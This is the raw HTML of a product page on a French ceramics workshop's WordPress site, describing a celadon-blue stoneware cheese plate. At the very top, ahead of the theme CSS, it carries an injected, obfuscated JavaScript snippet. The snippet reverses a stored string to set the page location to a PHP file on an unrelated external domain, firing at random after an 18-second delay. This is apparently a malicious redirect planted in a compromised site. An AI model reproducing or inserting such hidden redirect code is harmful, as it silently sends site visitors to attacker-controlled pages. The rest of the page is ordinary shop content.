number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($mWn(0),delay)}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($mWn(0),delay)}tor{color:#d75050;font-weight:bolder}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#d75050}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d75050}.widget-title{border-color:#d75050}blockquote{border-color:#d75050}#searchform-dropdown{border-color:#d75050}.dropdown-menu .sub-menu{border-color:#d75050}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#d75050}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d75050}.social-widget li.oceanwp-email a:hover{border-color:#d75050}#respond #cancel-comment-reply-link:hover{border-color:#d75050}body .contact-info-widget.big-icons li:hover i{border-color:#d75050}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d75050}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#963838}a{color:#d75050}a:hover{color:#963838}#scroll-top{background-color:#d75050}#scroll-top:hover{background-color:#963838}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#ffffff}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:5px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d75050}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#963838}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:80px}#site-header-inner{padding:20px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#d75050}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#d75050}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #d75050,-10px 0 #d75050}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d75050}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#d75050}.dropdown-menu .sub-menu{min-width:250px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#fff7f7}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d75050}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:#d75050}@media (max-width:1100px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}a.sidr-class-toggle-sidr-close{background-color:#fff7f7}#sidr,#mobile-dropdown{background-color:#fff7f7}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#333333}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#333333}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#d75050}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#d75050}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#fff7f7}/* Footer Widgets CSS */#footer-widgets{background-color:#fff7f7}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#333333}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#d75050}#footer-widgets .footer-box a,#footer-widgets a{color:#d75050}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#963838}/* Footer Bottom CSS */#footer-bottom{background-color:#963838}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#fed7d7}/* Sticky Header CSS */.is-sticky #site-header,.ocean-sticky-top-bar-holder.is-sticky #top-bar-wrap,.is-sticky .header-top{opacity:0.75}.is-sticky #site-header,.is-sticky #searchform-header-replace{background-color:#000000!important}/* Typography CSS */body{font-family:Raleway;font-size:16px;color:#333333}h1{line-height:1.7;text-transform:uppercase}h2{color:#443f3f;text-transform:uppercase}@media (max-width:768px){h2{font-size:18px}}@media (max-width:480px){h2{font-size:14px}}h3{color:#bd0b1d}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:700;font-size:15px;text-transform:uppercase}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-weight:500}#footer-widgets .footer-box .widget-title{font-weight:600;font-size:14px;color:#333333}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop wpr_dns_prefetch" /></head>

<body class="wp-singular page-template-default page page-id-1365 wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme-master oceanwp-theme sidebar-mobile has-transparent-header no-header-border content-full-screen page-header-disabled has-fixed-footer elementor-default elementor-kit-1459 elementor-page elementor-page-1365"  itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div data-rocket-location-hash="8d4cf696f26de01be85ad0a187dccab0" id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div data-rocket-location-hash="d32c78bb6c23ac2fe4709dc3c38ea82f" id="wrap" class="clr">

			
				<div data-rocket-location-hash="f1ed407a425fa9ee97cec687ebbbcd75" id="transparent-header-wrap" class="clr">

<header id="site-header" class="transparent-header effect-one clr fixed-scroll fixed-header up-effect" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://estampille-ceramique.fr/" class="custom-logo-link" rel="home"><img width="260" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%2080'%3E%3C/svg%3E" class="custom-logo" alt="estampille-ceramique" decoding="async" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/04/logo.png" /><noscript><img width="260" height="80" src="https://estampille-ceramique.fr/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="estampille-ceramique" decoding="async" /></noscript></a><a href="https://estampille-ceramique.fr/" class="responsive-logo-link" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2046'%3E%3C/svg%3E" class="responsive-logo" width="150" height="46" alt="" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/09/logo-mobile-02.png" /><noscript><img src="https://estampille-ceramique.fr/wp-content/uploads/2019/09/logo-mobile-02.png" class="responsive-logo" width="150" height="46" alt="" /></noscript></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://estampille-ceramique.fr/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://estampille-ceramique.fr/portrait/" class="menu-link"><span class="text-wrap">Portrait</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 nav-no-click"><a href="#" class="menu-link"><span class="text-wrap">Mes pièces <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://estampille-ceramique.fr/beurrier-a-eau/" class="menu-link"><span class="text-wrap">Beurrier à eau</span></a></li>	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://estampille-ceramique.fr/coquetier/" class="menu-link"><span class="text-wrap">Coquetier</span></a></li>	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://estampille-ceramique.fr/mug-bol-tasse/" class="menu-link"><span class="text-wrap">Mug // Bol // Tasse</span></a></li>	<li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="https://estampille-ceramique.fr/pichet/" class="menu-link"><span class="text-wrap">Pichet</span></a></li>	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://estampille-ceramique.fr/plat-soucoupe/" class="menu-link"><span class="text-wrap">Plat // Soucoupe</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://estampille-ceramique.fr/pot-a-creme/" class="menu-link"><span class="text-wrap">Pot à crème</span></a></li></ul>
</li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://estampille-ceramique.fr/latelier/" class="menu-link"><span class="text-wrap">L&rsquo;atelier</span></a></li><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://estampille-ceramique.fr/points-de-vente/" class="menu-link"><span class="text-wrap">Points de vente</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://estampille-ceramique.fr/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu" aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
					</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
			
		
				
	
</header><!-- #site-header -->

	</div>

			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">
				<div data-elementor-type="wp-post" data-elementor-id="1365" class="elementor elementor-1365">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-22d8a3bf elementor-section-height-min-height elementor-section-full_width elementor-section-items-bottom elementor-section-content-middle elementor-section-height-default" data-id="22d8a3bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f9c5c0e" data-id="2f9c5c0e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1977b109" data-id="1977b109" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b8bd15f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b8bd15f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a9e383e" data-id="7a9e383e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc9de1e elementor-widget elementor-widget-heading" data-id="bc9de1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Plat à fromage bleu céladon</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-2d9627ed elementor-widget elementor-widget-image" data-id="2d9627ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="163" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%2014'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://estampille-ceramique.fr/wp-content/uploads/2019/05/surlignage-titre-14px.png 163w, https://estampille-ceramique.fr/wp-content/uploads/2019/05/surlignage-titre-14px-150x14.png 150w" data-lazy-sizes="(max-width: 163px) 100vw, 163px" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/05/surlignage-titre-14px.png" /><noscript><img decoding="async" width="163" height="14" src="https://estampille-ceramique.fr/wp-content/uploads/2019/05/surlignage-titre-14px.png" class="attachment-full size-full" alt="" srcset="https://estampille-ceramique.fr/wp-content/uploads/2019/05/surlignage-titre-14px.png 163w, https://estampille-ceramique.fr/wp-content/uploads/2019/05/surlignage-titre-14px-150x14.png 150w" sizes="(max-width: 163px) 100vw, 163px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e591b64" data-id="1e591b64" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c3297c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c3297c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3aa59f0d" data-id="3aa59f0d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-65234d28 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="65234d28" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plat de présentation bleu céladon" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-01.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-01.jpg" alt="Plat de présentation bleu céladon" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plat de présentation bleu céladon - zoom" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-02.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-02.jpg" alt="Plat de présentation bleu céladon - zoom" /></noscript></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plats de présentation" data-lazy-src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-01.jpg" /><noscript><img decoding="async" class="swiper-slide-image" src="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-01.jpg" alt="Plats de présentation" /></noscript></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Précédent</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Suivant</span>
					</div>
									</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75efbed1" data-id="75efbed1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bb1530d elementor-widget elementor-widget-heading" data-id="6bb1530d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Description</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9e4ae6e elementor-widget elementor-widget-text-editor" data-id="9e4ae6e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Plat à fromage à sortir en toute circonstances. Il mettra en valeur un bon coulommiers ou bien un camembert. Le cordon en cuir vous permet de l&rsquo;accrocher au mur pour gagner de la place dans votre cuisine.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9578bf7 elementor-widget elementor-widget-heading" data-id="9578bf7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CARACTÉRISTIQUES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-66f38482 elementor-widget elementor-widget-text-editor" data-id="66f38482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul class="proxibri-product-details"><li>Matière : grès blanc</li><li>Couleur : bleu céladon</li><li>Passe au lave-vaisselle</li><li>Les tailles peuvent être légèrement différentes</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54a426fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54a426fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b34b5f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="5b34b5f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d987a06" data-id="3d987a06" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-301246a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="301246a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://points-de-vente">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-shopping-cart" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Points de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://contact">

												<span class="elementor-icon-list-icon">
																<i class="fa fa-info-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Une question ? Contactez-moi.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acaca7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acaca7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1841d9ac" data-id="1841d9ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-67197848 elementor-widget elementor-widget-heading" data-id="67197848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ces pièces pourraient aussi vous intéresser</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5acd37a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5acd37a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736d33bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736d33bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
